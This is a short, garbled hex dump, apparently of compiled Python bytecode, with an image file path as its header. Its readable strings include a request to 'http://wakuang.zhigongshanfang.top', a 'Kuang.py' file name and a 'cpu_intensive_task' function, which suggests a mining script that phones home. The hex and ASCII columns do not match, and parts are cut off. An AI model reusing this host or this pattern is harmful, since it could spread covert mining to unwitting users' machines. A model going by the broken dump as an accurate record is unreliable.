 00 7A 12 74 00 6A 01 64 01 64 02 .s&...z.t.j.d.d
00 57 00 71 00 01 00 01 00 01 00 d.....W.q.......
00 71 00 64 00 53 00 29 04 4E 7A Y.q.X.q.d.S.).Nz
3A 2F 2F 77 61 6B 75 61 6E 67 2E "http://wakuang.
6E 67 73 68 61 6E 66 61 6E 67 2E zhigongshanfang.
00 00 00 29 01 DA 07 74 69 6D 65 topé....).Ú.time
DA 08 72 65 71 75 65 73 74 73 DA out).Ú.requestsÚ
00 72 06 00 00 00 72 06 00 00 00 .get©.r....r....
6E 67 2E 70 79 DA 12 63 70 75 5F ú.Kuang.pyÚ.cpu_
73 69 76 65 5F 74 61 73 6B 03 00 intensive_task..
00 00 02 02 01 12 02 06 01 72 ..s............r
08 5F 5F 6D 61 69 6E 5F 5F 63 01 ....Ú.__main__c.